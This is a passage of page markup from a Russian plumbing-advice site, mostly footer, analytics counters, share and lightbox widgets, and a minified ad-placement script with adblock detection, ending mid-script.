<li class="charter"><a href="https://o-trubah.ru/zashhita-ot-promerzaniya-i-otogrev/">Защита от промерзания и отогрев</a></li>
<li class="charter"><a href="https://o-trubah.ru/remont-i-operacii/">Ремонт и операции</a></li>
<li class="charter"><a href="https://o-trubah.ru/formy-trub/">Формы труб</a></li>
<li class="charter"><a href="https://o-trubah.ru/soedinenie-trub/">Соединение труб</a></li>
<li class="charter"><a href="https://o-trubah.ru/dopolnitelnye-elementy/">Дополнительные элементы</a></li>
</ul>
		</div>

	</div>

-->

<!--	
	<div class="sidebar_block otzov">
		<div class="sidebar_title">Oтзывы</div>
		<div class="sidebar_content">
			<div class="comment"><p>Нет доступных отзывов</p></div>		</div>
	</div>
		-->

	

	




<div id="new_posts">
		<div class="title-side">Свежие записи</div>
		<style>
			.new_posts .post_date{
				padding: 3px 0 4px 18px;
			    display: inline-block;
			    background: url(/wp-content/themes/1brus/img/date_icon.png) 2px 2px no-repeat;
			    font: 9px/10px OpenSans;
			    margin-bottom: 0px;
			    margin-right: 6px;
			}

			.new_posts .post_date a{
				text-decoration: underline;
			}
			.new_posts .post_date a:hover{
				text-decoration: none;
			}


		</style>
		<div class="new_posts">
									<div class="pst">
				<a href="https://o-trubah.ru/dom/umnaya-filtraciya-s-avtomaticheskoj-regeneraciej"><img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png" width="73" height="46" alt=""/><span class="recent_title">Умная фильтрация с автоматической регенерацие...</span><div class="clear"></div></a>
				<div class="post_date"><a href="https://o-trubah.ru/dom/umnaya-filtraciya-s-avtomaticheskoj-regeneraciej">15 января 2026</a></div>
								
							</div>
					</div>

	</div>







</div>	<div class="clear"></div>
</div>

<!--noindex-->
<footer id="footer">
	<div id="footer_wrapper">
	<div id="footer_block">
		<div class="row row1">
			<div class="col col1">
				<div class="col_title">О портале</div>
				<div class="link"><a href = "/karta-sajta">Карта сайта</a></div>
				<div class="link"><a rel="nofollow" href="malito:info@o-trubah.ru">info@o-trubah.ru</a></div>
				<div class="link">  <a rel="nofollow" href = "/adv">Реклама на сайте</a>
                <div class="link"><a href="/user_agreement" rel="nofollow">Пользовательское соглашение</a></div>
			</div>
			 
		</div>

		<div class="row row2">
				<script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
				<div class="yashare-auto-init" data-yashareL10n="ru" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir" data-yashareTheme="counter"></div>


<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t29.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано количество просмотров и"+
" посетителей' "+
"border='0' width='88' height='120'><\/a>")
//--></script><!--/LiveInternet-->

</div>



		<div class="row row3">
			<div class="col col1">
				2012-2016. Копирование материалов сайта возможно без предварительного согласования в случае установки активной индексируемой ссылки на наш сайт.<br>
			</div>
			<div class="col col2">
			</div>
		</div>
	</div>
	<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?2975742"></script>
<noscript>
<a href="https://top100.rambler.ru/navi/2975742/">
<img src="https://counter.rambler.ru/top100.cnt?2975742" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->
	
	</div>
</footer>
    <!--/noindex-->
            <script type="application/javascript">
                
                jQuery( document ).ready(function() {
                    jQuery(function() {
                         jQuery(document).on("scroll", onScroll);

                        jQuery('.cool-header-ask').on("click", function (){
                            jQuery('#cool-header-ask-bg').show();
                            jQuery('#cool-header-ask-form').show();
                        });
                        jQuery('#cool-header-ask-bg').on("click", function(){
                            jQuery('#cool-header-ask-bg').hide();
                            jQuery('#cool-header-ask-form').hide();
                        });

                        //smoothscroll
                        jQuery('.cool-header-toc-elmnts a[href^="#"]').on('click', function (e) {
                            e.preventDefault();
                            jQuery(document).off("scroll");

                            jQuery('.cool-header-toc-elmnts ul li a').each(function () {
                                jQuery(this).removeClass('active');
                            });
                            
                            jQuery(this).addClass('active');
                            jQuery('#cool-header-text-toc').text(jQuery(this).text());
                            var target = this.hash,
                                menu = target;
                            target = jQuery(target);
                            /*$('html, body').stop().animate({
                             'scrollTop': $target.offset().top+2
                             }, 500, 'swing', function () {*/
                            window.location.hash = target.selector;
                            jQuery(document).on("scroll", onScroll);
                            //});
                        });
                          
                        function onScroll(event){
                            
                            var depth = jQuery(document).scrollTop();

                            if (depth > 200) {
                                jQuery('#cool_header_block').css('display', 'block');
                            }
                            else if (depth < 200) {
                                jQuery('#cool_header_block').css('display', 'none');
                                jQuery('.cool-header-toc-elmnts').removeClass('active');
                                jQuery('.cool-header-toc-elmnts').css('display', 'none');
                                
                                jQuery('#cool-header-text-toc').text("Умная фильтрация с автоматической регенерацией");

                            }
                            var padding = jQuery('#wpadminbar').css('height');
                            jQuery('#cool_header_block').css('top', padding);

                            var scrollPos = jQuery(document).scrollTop();
                            jQuery('.cool-header-toc-elmnts ul li a').each(function () {
                                var currLink = jQuery(this);
                                var refElement = jQuery(currLink.attr("href"));
                                if (refElement.position().top <= scrollPos && (refElement.position().top + refElement.height() > scrollPos)) {
                                    jQuery('.cool-header-toc-elmnts ul li a').removeClass("active");
                                    currLink.addClass("active");
                                    jQuery('#cool-header-text-toc').text(currLink.text());
                                    console.log('arc active');
                                }
                                /*else (){
                                    currLink.removeClass("active");
                                }*/
                            });
                        }


                    });
                    jQuery('#cool_header_up').on("click", function() {
                        jQuery('#cool_header_block').css('display', 'none');
                    });

                    //
                    jQuery(document).on("click", function(e) {
                        var container = jQuery("#cool-header-shbutton");
                        if (!container.is(e.target) // if the target of the click isn't the container...
                            && container.has(e.target).length === 0) // ... nor a descendant of the container
                        {
                            if (jQuery('.cool-header-toc-elmnts').hasClass('active')) {
                                console.log('remove active');
                                jQuery('.cool-header-toc-elmnts').removeClass('active');
                                jQuery('.cool-header-toc-elmnts').css('display', 'none');
                            }
                        }
                    });

                    jQuery('#cool-header-shbutton').on("click", function() {
                        jQuery('.cool-header-toc-elmnts').toggle();

                        if (jQuery('.cool-header-toc-elmnts').hasClass('active')){
                            jQuery('.cool-header-toc-elmnts').removeClass('active');
                            console.log('remove active');
                        }
                        else{
                            console.log('add active');
                            jQuery('.cool-header-toc-elmnts').addClass('active');
                        }
                    });
                    
                    
                });
            </script>
            
<script type="text/javascript">
for (i=0; i<document.forms.length; i++) {
    var f = document.forms[i];
    if (f.comment_post_ID) {
        f.encoding = "multipart/form-data";

        break;
    }
}
</script>

<script type='text/javascript'>
	//<![CDATA[
    jQuery(document).ready(function($) { 
    	$('html').MagicLiquidizerTable({ whichelement: 'table', breakpoint: '780', headerSelector: 'thead td, thead th, tr th', bodyRowSelector: 'tbody tr, tr', table: '1' })
    })
	//]]>
</script> 	

			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			 			   <div class="wprm-overlay"></div>
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar bodyslide left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      <a href="https://o-trubah.ru">
          </a>
      </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left default " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19432"><a href="https://o-trubah.ru/dom">Дом</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19435"><a href="https://o-trubah.ru/remont-i-operacii">Ремонт и операции</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19438"><a href="https://o-trubah.ru/stroitelstvo">Строительство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19437"><a href="https://o-trubah.ru/materialy">Материалы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19439"><a href="https://o-trubah.ru/prednaznachenie/dlya-otopleniya">Для отопления</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19440"><a href="https://o-trubah.ru/prednaznachenie/kanalizacionnie">Канализационные</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19433"><a href="https://o-trubah.ru/dopolnitelnye-elementy">Дополнительные элементы</a></li>
        <li>
          <div class="wpr_search search_top">
            <form role="search" method="get" class="wpr-search-form" action="https://o-trubah.ru/">
  <label for="search-form-69702ff2b56b1"></label>
  <input type="search" class="wpr-search-field" placeholder="Поиск" value="" name="s" title="Search for:">
  <button type="submit" class="wpr_submit">
    <i class="wpr-icon-search"></i>
  </button>
</form>          </div>
        </li>
        
     
</ul>
				
				</div>
			</div>
			
<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='7a550f9b580cab5587c8da2f251c7001';
hf4V='0a24e35e8ac9d8269fc548ef80056e94';
cm4S="form[action='https://o-trubah.ru/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form, .wpcf7-form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);return true;});var h="form[method='post']";$(h).submit(function(){$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(h);return true;});});
/* ]]> */
</script> 
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/Comment-Rating-Pro/ck-karma.js'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/angularjs/1.4.8/angular.min.js'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/angularjs/1.4.8/angular-cookies.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/advert_tcc%20copy/advert_tcc.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/o-trubah.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/o-trubah.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/o-trubah.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://o-trubah.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-postratings/js/postratings-js.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-spamshield/js/jscripts-ftr2-min.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.1.0/js/v4-shims.js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.1.0/js/all.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js'></script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":true,"slideshow_autostart":true,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_default","ui_labels":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","nav_next":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f","nav_prev":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f","slideshow_start":"\u0421\u043b\u0430\u0439\u0434\u0448\u043e\u0443","slideshow_stop":"\u041f\u0430\u0443\u0437\u0430","group_status":"\u0424\u043e\u0442\u043e %current% \u0438\u0437 %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"1228206051":{"id":47,"type":"image","source":"https:\/\/o-trubah.ru\/wp-content\/uploads\/2013\/02\/zakryvaem-truby-v-tualete.jpg","internal":true,"sizes":{"thumbnail":{"file":"zakryvaem-truby-v-tualete-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"medium":{"file":"zakryvaem-truby-v-tualete-300x225.jpg","width":300,"height":225,"mime-type":"image\/jpeg"},"original":{"file":"2013\/02\/zakryvaem-truby-v-tualete.jpg","width":640,"height":480}},"image_meta":{"aperture":0,"credit":"","camera":"","caption":"","created_timestamp":0,"copyright":"","focal_length":0,"iso":0,"shutter_speed":0,"title":""},"description":"","title":"\u0417\u0430\u043a\u0440\u044b\u0432\u0430\u0435\u043c \u0442\u0440\u0443\u0431\u044b \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0433\u0438\u043f\u0441\u043e\u043a\u0430\u0440\u0442\u043e\u043d\u0430","caption":"\u0417\u0430\u043a\u0440\u044b\u0432\u0430\u0435\u043c \u0442\u0440\u0443\u0431\u044b \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0433\u0438\u043f\u0441\u043e\u043a\u0430\u0440\u0442\u043e\u043d\u0430"}});} }
/* THM */
if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"\u0411\u0430\u0437\u043e\u0432\u0430\u044f \u043b\u0438\u043d\u0438\u044f","parent":"","styles":[{"handle":"base","uri":"https:\/\/o-trubah.ru\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e (\u0441\u0432\u0435\u0442\u043b\u044b\u0439)","parent":"slb_baseline","styles":[{"handle":"base","uri":"https:\/\/o-trubah.ru\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet 